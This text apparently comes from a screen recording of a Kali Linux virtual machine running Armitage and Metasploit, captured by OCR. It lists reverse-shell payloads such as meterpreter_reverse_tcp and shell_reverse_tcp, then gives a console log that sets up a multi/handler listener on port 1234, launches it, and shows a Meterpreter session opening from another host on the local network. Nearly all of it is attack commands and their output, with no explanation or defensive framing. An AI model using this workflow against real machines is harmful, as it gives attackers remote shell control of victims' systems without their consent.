 kali [Running] - Oracle VM VirtualBox
powered by
Screencastify
Applications Places armitage-ArmitageMain Sun 23:12 1
Armitage
Armitage View Hosts Attacks Workspaces Help
java
linux
mainframe
multi
netware
nodejs
osx
php
python
meterpreter
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_tcp
shell_bind_tcp
shell_reverse_tcp
shell_reverse_tcp_ssl
shell_reverse_udp
192.169.86.20
192.
Meterpreter 1
Services
Scan
Host
Interact
Explore
Pivoting
Ping Sweep...
Kill
Setup...
Remove
Console X python/meterpreter_reverse_tcp X
AutoVerifySessionTimeout => 30
msf5 exploit(multi/handler) > set AutoSystemInfo 1
AutoSystemInfo => 1
msf5 exploit(multi/handler) > set SessionExpirationTimeout 604800
SessionExpirationTimeout => 604800
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > set ReverseAllowProxy 0
ReverseAllowProxy => 0
msf5 exploit(multi/handler) > set SessionRetryWait 10
SessionRetryWait => 10
msf5 exploit(multi/handler) > set VERBOSE false
VERBOSE => false
msf5 exploit(multi/handler) > set PythonMeterpreterDebug 0
PythonMeterpreterDebug => 0
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.86.239:1234
[*] Meterpreter session 1 opened (192.168.86.239:1234 -> 192.168.86.20:50024) at 2019-09-08 23:11:55 +0000
msf5 exploit(multi/handler) >